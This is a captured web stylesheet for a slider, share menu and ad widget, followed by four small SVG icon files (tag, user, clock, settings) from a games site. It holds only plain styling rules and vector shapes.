a:focus,.n2-ss-slider a.n2-ow,.n2-ss-slider a.n2-ow:focus{outline:none!important;transition:none 0s;box-shadow:none}.n2-ss-slider .n2-ow-all b,.n2-ss-slider .n2-ow-all i{color:inherit}.n2-ss-slider .n2-ow-all h1,.n2-ss-slider .n2-ow-all h2,.n2-ss-slider .n2-ow-all h3,.n2-ss-slider .n2-ow-all h4,.n2-ss-slider .n2-ow-all h5,.n2-ss-slider .n2-ow-all h6,.n2-ss-slider .n2-ow-all p,.n2-ss-slider h1.n2-ow,.n2-ss-slider h2.n2-ow,.n2-ss-slider h3.n2-ow,.n2-ss-slider h4.n2-ow,.n2-ss-slider h5.n2-ow,.n2-ss-slider h6.n2-ow,.n2-ss-slider p.n2-ow{margin:0;padding-left:0;padding-right:0;height:auto;width:auto;border:0;box-shadow:none;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.n2-ss-slider .n2-ow-all iframe,.n2-ss-slider iframe.n2-ow{margin:0}.n2-ss-slider .n2-ow-all img,.n2-ss-slider img.n2-ow{width:auto;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:0 0;padding:0;margin:0;border:0;vertical-align:top}.n2-ss-slider a.n2-ow,.n2-ss-slider button.n2-ow,.n2-ss-slider img.n2-ow,.n2-ss-slider input.n2-ow,.n2-ss-slider li.n2-ow,.n2-ss-slider ol.n2-ow,.n2-ss-slider p.n2-ow,.n2-ss-slider textarea.n2-ow,.n2-ss-slider ul.n2-ow{-moz-transition:none 0s;-webkit-transition:none 0s;-o-transition:none 0s;transition:none 0s}.n2-ss-slider p{background-color:transparent}.n2-ss-slider{z-index:3;position:relative;text-align:left;width:100%;min-height:1px}[dir=rtl] .n2-ss-slider{text-align:right}.n2-ss-slider :focus{outline:none}[dir=rtl] .n2-ss-slider .n2-ss-slide-background{text-align:left}.n2-ss-slider.n2-ss-load-fade{position:absolute;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.n2-ss-slider.n2-ss-load-fade.n2-ss-loaded{opacity:1;position:relative}.n2-ss-slider .unselectable{-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.n2-ss-slider .n2noselftransition,.n2-ss-slider.n2notransition *{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important}.n2-ss-slider .n2-ss-slide{text-align:center}.n2-ss-slider .n2-ss-canvas,.n2-ss-slider .n2-ss-slide{position:relative;overflow:hidden!important}.n2-ss-slider .n2-ss-slide-background,.n2-ss-slider .n2-ss-slide-background *{position:absolute;top:0;left:0;width:100%;height:100%;text-align:left}.n2-ss-slider .n2-ss-slide-background{z-index:10}.n2-ss-slider .n2-ss-slide-background img{max-width:none;display:none;width:0;height:0}.n2-ss-slider .n2-ss-slide-background .n2-ss-slide-background-color{z-index:1}.n2-ss-slider .n2-ss-slide-background .n2-ss-slide-background-video{z-index:3}.n2-ss-slider .n2-ss-slide-background .n2-ss-slide-background-image{z-index:5}.n2-ss-slider .n2-ss-slide-background-image{width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}.n2-ss-slider [data-mode=blurfit] .n2-ss-slide-background-image,.n2-ss-slider [data-mode=fill] .n2-ss-slide-background-image{background-size:cover}.n2-ss-slider [data-mode=blurfit] .n2-ss-slide-background-image+.n2-ss-slide-background-image,.n2-ss-slider [data-mode=fit] .n2-ss-slide-background-image{background-size:contain}.n2-ss-slider [data-mode=simple] .n2-ss-slide-background-image{background-size:cover}.n2-ss-slider [data-mode=stretch] .n2-ss-slide-background-image{background-size:100% 100%}.n2-ss-slider [data-mode=center] .n2-ss-slide-background-image{background-position:50% 50%}.n2-ss-slider [data-mode=tile] .n2-ss-slide-background-image{background-repeat:repeat}.n2-ss-slider [data-mode=fixed] .n2-ss-slide-background-image{background-size:cover}.n2-ss-slider .n2-ss-slide-background-video{position:absolute;top:0;left:0}.n2-ss-slider .n2-ss-layers-container{visibility:hidden;position:relative;width:100%;height:100%;display:flex;flex-direction:column;z-index:20}.n2-ss-slider .n2-ss-layers-container>*,.n2-ss-slider [onclick].n2-ss-layers-container{visibility:visible}.n2-ss-slider .n2-ss-layer{outline:1px solid RGBA(0,0,0,0);z-index:2}.n2-ss-slider .n2-ss-layer[data-pm=absolute]{position:absolute}.n2-ss-slider .n2-ss-layer[data-pm=default],.n2-ss-slider .n2-ss-layer[data-pm=normal]{position:relative;min-height:1px}.n2-ss-slider .n2-ss-layer-mask,.n2-ss-slider .n2-ss-layer-parallax,.n2-ss-slider .n2-ss-layer-rotation{width:100%;height:100%}.n2-ss-slider .n2-ss-layer-content .n2-ss-layer-mask,.n2-ss-slider .n2-ss-layer-content .n2-ss-layer-parallax,.n2-ss-slider .n2-ss-layer-content .n2-ss-layer-rotation,.n2-ss-slider .n2-ss-layer-row .n2-ss-layer-mask,.n2-ss-slider .n2-ss-layer-row .n2-ss-layer-parallax,.n2-ss-slider .n2-ss-layer-row .n2-ss-layer-rotation{height:auto;flex-grow:1}.n2-ss-slider .n2-ss-layer.n2-ss-layer-needsize .n2-ss-layer-mask,.n2-ss-slider .n2-ss-layer.n2-ss-layer-needsize .n2-ss-layer-parallax,.n2-ss-slider .n2-ss-layer.n2-ss-layer-needsize .n2-ss-layer-rotation{height:100%}.n2-ss-slider .n2-ss-layer[data-sstype=col]>.n2-ss-layer-mask,.n2-ss-slider .n2-ss-layer[data-sstype=col]>.n2-ss-layer-mask>.n2-ss-layer-rotation,.n2-ss-slider .n2-ss-layer[data-sstype=col]>.n2-ss-layer-parallax,.n2-ss-slider .n2-ss-layer[data-sstype=col]>.n2-ss-layer-parallax>.n2-ss-layer-rotation,.n2-ss-slider .n2-ss-layer[data-sstype=col]>.n2-ss-layer-rotation,.n2-ss-slider .n2-ss-layer[data-sstype=content]>.n2-ss-layer-mask,.n2-ss-slider .n2-ss-layer[data-sstype=content]>.n2-ss-layer-mask>.n2-ss-layer-rotation,.n2-ss-slider .n2-ss-layer[data-sstype=content]>.n2-ss-layer-parallax,.n2-ss-slider .n2-ss-layer[data-sstype=content]>.n2-ss-layer-parallax>.n2-ss-layer-rotation,.n2-ss-slider .n2-ss-layer[data-sstype=content]>.n2-ss-layer-rotation{display:flex;flex-direction:column}.n2-ss-slider .n2-ss-layer-group{visibility:hidden;width:100%;height:100%;position:absolute;left:0;top:0;z-index:2}.n2-ss-slider .n2-ss-layer-group>.n2-ss-layer-parallax,.n2-ss-slider .n2-ss-static-slide div[data-sstype=content][data-hasbackground="0"],.n2-ss-slider .n2-ss-static-slide div[data-sstype=content][data-hasbackground="0"] div.n2-ss-section-main-content{visibility:hidden}.n2-ss-slider .n2-ss-layer-group>*,.n2-ss-slider .n2-ss-layer-group>.n2-ss-layer-parallax>*{visibility:visible}.n2-ss-slider.n2-ss-mobile .n2-ss-slider-1,.n2-ss-slider.n2-ss-tablet .n2-ss-slider-1{background-attachment:scroll!important}.n2-ss-slider .n2-ss-widget{position:relative;display:none;-webkit-backface-visibility:hidden;-webkit-perspective:1000px;z-index:12;font-size:16px;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease;opacity:1}.n2-ss-slider .n2-ss-widget[data-position=above],.n2-ss-slider .n2-ss-widget[data-position=below]{margin-left:auto;margin-right:auto}.n2-ss-slider .n2-ss-widget.n2-ss-widget-hidden{opacity:0!important;pointer-events:none}.n2-ss-slider.n2-ss-tablet .n2-ss-widget{font-size:14px}.n2-ss-slider.n2-ss-mobile .n2-ss-widget{font-size:12px}.n2-ss-slider .n2-ss-mobile,.n2-ss-slider .n2-ss-tablet,.n2-ss-slider.n2-ss-mobile .n2-ss-desktop,.n2-ss-slider.n2-ss-tablet .n2-ss-desktop{display:none}.n2-ss-slider .n2-ss-desktop,.n2-ss-slider.n2-ss-desktop .n2-ss-desktop,.n2-ss-slider.n2-ss-desktop .n2-ss-widget-display-desktop,.n2-ss-slider.n2-ss-mobile .n2-ss-mobile,.n2-ss-slider.n2-ss-mobile .n2-ss-widget-display-mobile,.n2-ss-slider.n2-ss-tablet .n2-ss-tablet,.n2-ss-slider.n2-ss-tablet .n2-ss-widget-display-tablet{display:block}.n2-ss-slider .n2-ss-desktop.n2-ib,.n2-ss-slider.n2-ss-desktop .n2-ss-desktop.n2-ib,.n2-ss-slider.n2-ss-desktop .n2-ss-widget-display-desktop.n2-ib,.n2-ss-slider.n2-ss-mobile .n2-ss-mobile.n2-ib,.n2-ss-slider.n2-ss-mobile .n2-ss-widget-display-mobile.n2-ib,.n2-ss-slider.n2-ss-tablet .n2-ss-tablet.n2-ib,.n2-ss-slider.n2-ss-tablet .n2-ss-widget-display-tablet.n2-ib{display:inline-block}.n2-ss-slider.n2-ss-desktop .n2-ss-widget-display-desktop.n2-flex,.n2-ss-slider.n2-ss-mobile .n2-ss-widget-display-mobile.n2-flex,.n2-ss-slider.n2-ss-tablet .n2-ss-widget-display-tablet.n2-flex{display:flex}.n2-ss-slider.n2-ss-desktop .n2-ss-widget-display-desktop.n2-inline-flex,.n2-ss-slider.n2-ss-mobile .n2-ss-widget-display-mobile.n2-inline-flex,.n2-ss-slider.n2-ss-tablet .n2-ss-widget-display-tablet.n2-inline-flex{display:inline-flex}.n2-ss-slider .n2-ss-widget-always{-webkit-transform:translate3d(0,0,0)}.n2-ss-slider .n2-ss-static-slide{display:flex;flex-direction:column;position:absolute;top:0;left:0;width:100%;height:100%;z-index:25;visibility:hidden;-webkit-backface-visibility:hidden}.n2-ss-slider .n2-ss-shape-divider.n2-ss-divider-animate .n2-ss-divider-start,.n2-ss-slider .n2-ss-static-slide .n2-ss-layer,.n2-ss-slider .n2-ss-static-slide .n2-ss-section-main-content>div,.n2-ss-slider .n2-ss-static-slide div[data-sstype=content]>div,.n2-ss-slider .n2-ss-static-slide>div{visibility:visible}.n2-ss-slider .n2-ss-shape-divider{position:absolute;left:0;width:100%;height:100px;pointer-events:none;z-index:13}.n2-ss-slider .n2-ss-shape-divider-inner{height:100%}.n2-ss-slider .n2-ss-shape-divider svg{display:block;height:100%;width:100%}.n2-ss-slider .n2-ss-shape-divider-top{top:0}.n2-ss-slider .n2-ss-shape-divider-top.n2-ss-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.n2-ss-slider .n2-ss-shape-divider-bottom{bottom:0;-webkit-transform:scaleY(-1);transform:scaleY(-1)}.n2-ss-slider .n2-ss-shape-divider-bottom.n2-ss-flip-horizontal{-webkit-transform:scale(-1);transform:scale(-1)}.n2-ss-slider .n2-ss-shape-divider .n2-ss-divider-start,.n2-ss-slider .n2-ss-shape-divider.n2-ss-divider-animate .n2-ss-divider-end{visibility:hidden}.n2-ss-slider .n2-ss-slide .nextend-slide-bg{position:absolute;top:0;left:0;width:100%;max-width:none!important;height:auto;background:rgba(0,0,0,.002)}.n2-ss-slider video.n2-ow{max-width:none}.n2-ss-slider .n2-ss-item-iframe-wrapper{-webkit-overflow-scrolling:touch;overflow-y:auto;height:100%}.n2-ss-slider .n2i{vertical-align:top}.n2-ss-slider iframe.n2-ow{max-width:none;display:block}.n2-ss-slider .n2-ss-item-iframe{height:100%}.n2-ss-slider .n2-grab{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.n2-ss-slider .n2-grabbing{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.n2-ss-slider .n2-ss-item-input-form{display:flex;flex-flow:row}.n2-ss-slider .n2-ss-item-input-form .n2-input{flex:1 1 auto}.n2-ss-slider .n2-ss-item-input-form .n2-form-button{margin:0}.n2-ss-slider .n2-input,.n2-ss-slider form.n2-ow{margin:0;border:0;padding:0}.n2-ss-slider .n2-input{height:auto;width:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;vertical-align:middle;white-space:normal;background:0 0;line-height:1;font-size:13px;font-family:Arial;box-shadow:none}.n2-ss-slider input.n2-ow:focus{outline:0}.n2-ss-slider input.n2-ow[placeholder]{overflow:hidden;text-overflow:clip}.n2-ss-slider ::-moz-placeholder,.n2-ss-slider input.n2-ow:-moz-placeholder{text-overflow:clip;color:inherit}.n2-ss-slider input.n2-ow::-webkit-input-placeholder,.n2-ss-slider input.n2-ow::placeholder{color:inherit}.n2-ss-slider table.n2-ow{table-layout:auto;margin:0}.n2-ss-slider .n2-ow .n2-ss-thumbnail-type{width:48px;height:48px;margin-left:-24px;margin-top:-24px;position:absolute;left:50%;top:50%}.n2-ss-slider .n2-ss-icon-normal{display:inline-block}.n2-ss-slider .n2-ss-icon-has-hover:HOVER .n2-ss-icon-normal,.n2-ss-slider .n2-ss-icon-hover{display:none}.n2-ss-slider .n2-ss-icon-has-hover:HOVER .n2-ss-icon-hover{display:inline-block}.n2-ss-slider .n2-ss-section-main-content .n2-ss-item{float:none}.n2-ss-slider .n2-ss-section-main-content>.n2-ss-layer[data-sstype=row]{width:100%}.n2-ss-slider .n2-ss-section-main-content>.n2-ss-layer[data-sstype=row][data-frontend-fullwidth="0"]{width:auto}.n2-ss-slider [data-frontend-fullwidth="0"][data-sstype=row]>.n2-ss-layer-row[row-wrapped="0"]>.n2-ss-layer-row-inner>.n2-ss-layer{width:auto!important;flex:0 1 auto}[data-ie] .n2-ss-slider [data-frontend-fullwidth="0"][data-sstype=row]>.n2-ss-layer-row[row-wrapped="0"]>.n2-ss-layer-row-inner>.n2-ss-layer{display:inline-block;flex:none;max-width:100%}.n2-ss-slider [data-frontend-fullwidth="0"][data-sstype=row]>.n2-ss-layer-row[row-wrapped="0"]>.n2-ss-layer-row-inner,.n2-ss-slider [row-wrapped="1"]>.n2-ss-layer-row-inner{flex-wrap:wrap}.n2-ss-slider .n2-ss-layer[data-sstype=row].n2-ss-stretch-layer{display:flex;flex:1 1 auto}.n2-ss-slider .n2-ss-layer[data-sstype=row].n2-ss-stretch-layer>.n2-ss-layer-mask{display:flex}.n2-ss-slider .n2-ss-layer-row{box-sizing:border-box;display:flex}.n2-ss-slider .n2-ss-layer-row-inner{box-sizing:border-box;display:flex;visibility:hidden}.n2-ss-slider .n2-ss-layer-row-inner>*{visibility:visible}.n2-ss-slider .n2-ss-layer[data-sstype=row].n2-ss-stretch-layer .n2-ss-layer-row{height:auto;width:100%}.n2-ss-slider .n2-ss-layer-row>.n2-ss-layer{box-sizing:border-box;width:1px;flex:1 1 auto}.n2-ss-slider .n2-ss-layer-row .n2-ss-item{float:none}.n2-ss-slider .n2-ss-layer-content .n2-ss-layer{width:auto}.n2-ss-slider .n2-ss-layer-content .n2-ss-layer[data-pm=normal]{max-width:100%}.n2-ss-slider .n2-ss-layer[data-sstype=content]{position:relative;width:100%;height:100%;z-index:2}.n2-ss-slider .n2-ss-section-main-content{display:flex;justify-content:center;flex-direction:column}.n2-ss-slider .n2-ss-layer-content{display:flex;flex-direction:column;justify-content:flex-start;box-sizing:border-box;position:relative;min-height:100%;height:40px}.n2-ss-slider .n2-ss-layer-content .n2-ss-layer-needsize{width:100%}.n2-ss-slider .n2-ss-layer-content[data-alignitems=stretch]{align-items:stretch}.n2-ss-slider .n2-ss-layer-content[data-alignitems=flex-start]{align-items:flex-start}.n2-ss-slider .n2-ss-layer-content[data-alignitems=center]{align-items:center}.n2-ss-slider .n2-ss-layer-content[data-alignitems=flex-end]{align-items:flex-end}.n2-ss-slider .n2-ss-layer-content[data-verticalalign=flex-start]{justify-content:flex-start}.n2-ss-slider .n2-ss-layer-content[data-verticalalign=center]{justify-content:center}.n2-ss-slider .n2-ss-layer-content[data-verticalalign=flex-end]{justify-content:flex-end}.n2-ss-slider .n2-ss-layer-content[data-verticalalign=space-around]{justify-content:space-around}.n2-ss-slider .n2-ss-layer-content[data-verticalalign=space-between]{justify-content:space-between}.n2-ss-slider .n2-ss-layer[data-sstype=col]{display:flex;flex-flow:column;order:10;flex:1 1 auto}.n2-ss-slider .n2-ss-layer[data-sstype=col][data-has-maxwidth="1"]{align-self:stretch}.n2-ss-slider .n2-ss-layer-col{box-sizing:border-box;position:relative;width:100%;height:auto;flex:1 1 auto}.n2-ss-slider .n2-ss-layer-col>.n2-ss-layer{flex:0 0 auto}.n2-ss-slider .n2-ss-section-main-content-calc{min-height:0;height:auto}.n2-ss-slider [data-csstextalign=left]{text-align:left}.n2-ss-slider [data-csstextalign=center]{text-align:center}.n2-ss-slider [data-csstextalign=right]{text-align:right}.n2-ss-slider .n2-ss-layer[data-has-maxwidth="1"][data-pm=normal]{width:100%}.n2-ss-slider [data-csstextalign=left] [data-frontend-fullwidth="0"],.n2-ss-slider [data-csstextalign=left] [data-has-maxwidth="1"],.n2-ss-slider [data-csstextalign] [data-csstextalign]:not([data-csstextalign=center]):not([data-csstextalign=right]):not([data-csstextalign=inherit]) [data-frontend-fullwidth="0"],.n2-ss-slider [data-csstextalign] [data-csstextalign]:not([data-csstextalign=center]):not([data-csstextalign=right]):not([data-csstextalign=inherit]) [data-has-maxwidth="1"]{align-self:flex-start}.n2-ss-slider [data-csstextalign=center] [data-frontend-fullwidth="0"],.n2-ss-slider [data-csstextalign=center] [data-has-maxwidth="1"],.n2-ss-slider [data-csstextalign] [data-csstextalign]:not([data-csstextalign=left]):not([data-csstextalign=right]):not([data-csstextalign=inherit]) [data-frontend-fullwidth="0"],.n2-ss-slider [data-csstextalign] [data-csstextalign]:not([data-csstextalign=left]):not([data-csstextalign=right]):not([data-csstextalign=inherit]) [data-has-maxwidth="1"]{align-self:center}.n2-ss-slider [data-csstextalign=right] [data-frontend-fullwidth="0"],.n2-ss-slider [data-csstextalign=right] [data-has-maxwidth="1"],.n2-ss-slider [data-csstextalign] [data-csstextalign]:not([data-csstextalign=left]):not([data-csstextalign=center]):not([data-csstextalign=inherit]) [data-frontend-fullwidth="0"],.n2-ss-slider [data-csstextalign] [data-csstextalign]:not([data-csstextalign=left]):not([data-csstextalign=center]):not([data-csstextalign=inherit]) [data-has-maxwidth="1"]{align-self:flex-end}.n2-ss-slider .n2-ss-layer-content>[data-cssselfalign=left],.n2-ss-slider [data-frontend-fullwidth="0"][data-cssselfalign=left],.n2-ss-slider [data-has-maxwidth="1"][data-cssselfalign=left]{align-self:flex-start!important}.n2-ss-slider .n2-ss-layer-content>[data-cssselfalign=center],.n2-ss-slider [data-frontend-fullwidth="0"][data-cssselfalign=center],.n2-ss-slider [data-has-maxwidth="1"][data-cssselfalign=center]{align-self:center!important}.n2-ss-slider .n2-ss-layer-content>[data-cssselfalign=right],.n2-ss-slider [data-frontend-fullwidth="0"][data-cssselfalign=right],.n2-ss-slider [data-has-maxwidth="1"][data-cssselfalign=right]{align-self:flex-end!important}.n2-ss-slider .n2-ss-layer[data-has-maxwidth="1"][data-sstype=col]{align-self:stretch!important}.n2-ss-slider [data-frontend-fullwidth="1"][data-has-maxwidth="0"][data-cssselfalign]{align-self:initial!important}.n2-ss-slider .n2-ss-layer-inline{flex-direction:row;flex-wrap:wrap}.n2-ss-slider .n2-ss-img-wrapper,.n2-ss-slider .n2-ss-img-wrapper img{line-height:0}.n2-ss-slider .n2-ss-layer-player,.n2-ss-slider .n2-ss-layer-player>*{position:absolute;top:0;left:0;width:100%;height:100%}.n2-ss-slider .n2-ss-layer-player-cover img{position:absolute;left:50%;top:50%;width:48px;height:48px;margin-left:-24px;margin-top:-24px}.n2-clear{clear:both}[data-force-hidden],[data-force-hidden] *{visibility:hidden!important}.a2a_menu {border-radius: 0 !important;background: #181818 !important;border: none !important;}a.a2a_i, i.a2a_i {border: 1px solid #262626 !important;}.a2a_menu a {color: #f1f1f1 !important;}.a2a_menu a:active, .a2a_menu a:focus, .a2a_menu a:hover {background-color: transparent !important;}.a2a_wide a {border-top: none !important;}a.a2a_menu_show_more_less {border-bottom: none !important;}.a2a_menu span.a2a_s_find svg {background-color: transparent !important;}#a2apage_modal input#a2a_copy_link_text {color: #f1f1f1 !important;}.n2-ss-spinner-simple-dark-counter {outline: 1px solid RGBA(0,0,0,0);width: 100%;height: 100%;color: #fff;line-height: 34px;text-align: center;font-size: 12px;}.n2-ss-spinner-simple-dark-counter:before {position: absolute;top: 50%;left: 50%;width: 41px;height: 41px;margin-top: -23px;margin-left: -23px;}.n2-ss-spinner-simple-dark-counter:not(:required):before {content: '';border-radius: 50%;border-top: 2px solid #fff;border-right: 2px solid transparent;animation: n2SimpleDarkCounter .6s linear infinite;-webkit-animation: n2SimpleDarkCounter .6s linear infinite;}@keyframes n2SimpleDarkCounter {to {transform: rotate(360deg);}}@-webkit-keyframes n2SimpleDarkCounter {to {-webkit-transform: rotate(360deg);}}.adskeeper-holder {padding-top:20px!important;position:relative!important;text-align:center;vertical-align:top!important;margin:0 auto;border-style:solid;border-width:0;background-color:#0c0c0c;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:100%!important;transition:none!important;box-sizing:border-box;width:100%;max-width:300px }.adskeeper-item {background:none repeat scroll 0 0;background-color:#0c0c0c;cursor:pointer;display:inline-block;overflow:hidden;zoom:1;display:inline;padding:0!important;width:100% !important;max-width:100% !important;height: auto !important;border: none !important;margin-right:0!important;box-sizing:border-box;margin:10px 0 !important;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column }.adskeeper-item > a {font-weight:700;font-size: 15px;line-height: 15px;font-style:normal;text-decoration:none;color:#88c2e6;font-family:Roboto }.adskeeper-item > a:hover {text-decoration:underline;color: #fff;}.adskeeper-item img {margin-bottom:3px }.adskeeper-item {height:auto }span.adskeeper-label:before {content:'ADSKEEPER';color:#88c2e6;background:#0c0c0c;padding:5px 10px;font-size:12px;font-weight:700;font-family:Roboto,sans-serif;text-align:right;opacity:.5;margin-right:0;display:inline-block;float:right }span.adskeeper-label {color:transparent;position:absolute;top:0;right:0 }.modal-content {display: none;background-color: #fefefe;margin: auto;width: 600px;text-align: center;font-size: 18px;font-family: 'Open Sans',Sans-Serif;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);}.modal-header {padding: 2px 16px;background-color: #c13a2e;color: white;}.modal-body {padding: 20px 16px;color: #656565;}.attachment-post-thumbnail{height: 210px;}.wink{display: none;}

--- FILE ---
content_type: image/svg+xml
request_url: https://igg-games.cc/assets/img/tag.svg
body_size: -112
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="20" xmlns="http://www.w3.org/2000/svg" height="20">
 <rect id="backgroundrect" height="100%" width="100%" y="0" x="0" fill="none"/>
 <g style="" class="currentLayer">
  <title>Layer 1</title>
  <path id="svg_1" d="m17.5 3.71v4.01c0 0.24-0.1 0.48-0.29 0.67l-8.82 8.81c-0.4 0.4-1.06 0.4-1.46 0l-4.13-4.13c-0.4-0.4-0.4-1.06 0-1.46l8.81-8.81c0.2-0.2 0.47-0.3 0.73-0.3h3.85c0.33 0 0.67 0.13 0.92 0.38 0.24 0.23 0.37 0.52 0.39 0.83z" class="" stroke="#a2a2a2" stroke-width="1.1" fill="none"/>
  <circle id="svg_2" stroke="#a2a2a2" class="" cy="6" cx="14" r="1" fill="#a2a2a2"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://igg-games.cc/assets/img/user.svg
body_size: -201
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="20" xmlns="http://www.w3.org/2000/svg" height="20">
 <rect id="backgroundrect" height="100%" width="100%" y="0" x="0" fill="none"/>
 <g style="" class="currentLayer">
  <title>Layer 1</title>
  <circle id="svg_1" r="4.4" cy="6.4" class="" stroke="#a2a2a2" cx="9.9" stroke-width="1.1" fill="none"/>
  <path id="svg_2" d="m1.5 19c0.8-4.5 4.3-7.8 8.5-7.8s7.7 3.4 8.5 8" class="" stroke="#a2a2a2" stroke-width="1.1" fill="none"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://igg-games.cc/assets/img/clock.svg
body_size: -144
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="20" xmlns="http://www.w3.org/2000/svg" height="20">
 <rect id="backgroundrect" height="100%" width="100%" y="0" x="0" fill="none"/>
 <g style="" class="currentLayer">
  <title>Layer 1</title>
  <circle id="svg_1" r="9" cy="10" class="" stroke="#a2a2a2" cx="10" stroke-width="1.1" fill="none"/>
  <rect id="svg_2" height="7" width="1" y="4" x="9" class="" fill="#a2a2a2"/>
  <path id="svg_3" d="m13.018 14.197l-3.573-3.572" class="" stroke="#a2a2a2" stroke-width="1.1" fill="#a2a2a2"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://igg-games.cc/assets/img/settings.svg
body_size: -62
content:
<svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
    
    
    
    
    
    
    
    
    
<g class="currentLayer" style=""><title>Layer 1</title><ellipse fill="none" stroke="#a2a2a2" cx="6.110000133514404" cy="3.549999952316284" rx="2.109999895095825" ry="2.1500000953674316" id="svg_1" class="" opacity="1" stroke-opacity="1"/><ellipse fill="none" stroke="#a2a2a2" cx="6.110000133514404" cy="15.550000190734863" rx="2.109999895095825" ry="2.1500000953674316" id="svg_2" class="selected" stroke-opacity="1"/><circle fill="none" stroke="#a2a2a2" cx="13.149999618530273" cy="9.550000190734863" r="2.1500000953674316" id="svg_3" class="" opacity="1" stroke-opacity="1"/><rect x="1" y="3" width="3" height="1" id="svg_4" class="" opacity="1" fill-opacity="1" fill="#a2a2a2"/><rect x="10" y="3" width="8" height="1" id="svg_5" class="" fill-opacity="1" fill="#a2a2a2"/><rect x="1" y="9" width="8" height="1" id="svg_6" class="" fill-opacity="1" fill="#a2a2a2"/><rect x="15" y="9" width="3" height="1" id="svg_7" class="" fill-opacity="1" fill="#a2a2a2"/><rect x="1" y="15" width="3" height="1" id="svg_8" class="" fill-opacity="1" fill="#a2a2a2"/><rect x="10" y="15" width="8" height="1" id="svg_9" class="" fill-opacity="1" fill="#a2a2a2"/></g></svg>